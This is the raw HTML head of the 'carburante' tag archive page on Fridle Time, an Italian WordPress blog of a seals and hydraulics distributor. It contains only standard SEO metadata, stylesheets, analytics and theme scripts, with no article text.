

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fridletime.it/tag/carburante/
body_size: 38078
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>carburante Archivi - Fridle Time</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fridletime.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"><link rel="apple-touch-icon" sizes="76x76" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://fridletime.it/tag/carburante/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="carburante Archivi - Fridle Time" />
	<meta property="og:url" content="https://fridletime.it/tag/carburante/" />
	<meta property="og:site_name" content="Fridle Time" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fridletime.it/tag/carburante/","url":"https://fridletime.it/tag/carburante/","name":"carburante Archivi - Fridle Time","isPartOf":{"@id":"https://fridletime.it/#website"},"primaryImageOfPage":{"@id":"https://fridletime.it/tag/carburante/#primaryimage"},"image":{"@id":"https://fridletime.it/tag/carburante/#primaryimage"},"thumbnailUrl":"https://fridletime.it/wp-content/uploads/Schermata-2023-07-27-alle-09.41.39.png","breadcrumb":{"@id":"https://fridletime.it/tag/carburante/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://fridletime.it/tag/carburante/#primaryimage","url":"https://fridletime.it/wp-content/uploads/Schermata-2023-07-27-alle-09.41.39.png","contentUrl":"https://fridletime.it/wp-content/uploads/Schermata-2023-07-27-alle-09.41.39.png","width":1039,"height":705,"caption":"o-ring con ozono"},{"@type":"BreadcrumbList","@id":"https://fridletime.it/tag/carburante/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fridletime.it/"},{"@type":"ListItem","position":2,"name":"carburante"}]},{"@type":"WebSite","@id":"https://fridletime.it/#website","url":"https://fridletime.it/","name":"Fridle Time","description":"Fridletime è il blog di Fridle Group, azienda  leader nella distribuzione  di sistemi di tenuta, di connessione e dei componenti oleodinamici.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fridletime.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fridle Time &raquo; Feed" href="https://fridletime.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fridle Time &raquo; Feed dei commenti" href="https://fridletime.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fridle Time &raquo; carburante Feed del tag" href="https://fridletime.it/tag/carburante/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fridletime.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='editorskit-frontend-css' href='https://fridletime.it/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fridletime.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fridletime.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fridletime.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://fridletime.it/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://fridletime.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://fridletime.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2" id="revmin-js"></script>

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-7EMV2FPZHR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["fridletime.it"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-7EMV2FPZHR");
/* ]]> */
</script>

<!-- Termina lo snippet Google Analytics aggiunto da Site Kit -->
<link rel="https://api.w.org/" href="https://fridletime.it/wp-json/" /><link rel="alternate" type="application/json" href="https://fridletime.it/wp-json/wp/v2/tags/108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fridletime.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Site Kit by Google 1.114.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/fridletime.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fridletime.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/fridletime.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#f7aa1f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5d1e5dbf52";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

